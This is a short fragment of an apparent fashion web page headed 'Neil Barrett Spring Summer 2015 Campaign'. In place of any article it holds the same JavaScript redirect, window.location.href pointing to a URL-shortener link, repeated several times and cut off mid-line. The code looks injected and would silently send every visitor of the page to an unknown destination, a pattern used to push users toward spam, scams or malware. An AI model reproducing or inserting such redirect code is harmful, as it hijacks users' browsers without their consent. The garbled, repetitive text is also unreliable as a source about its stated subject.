
Neil Barrett Spring Summer 2015 Campaign
February 11, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...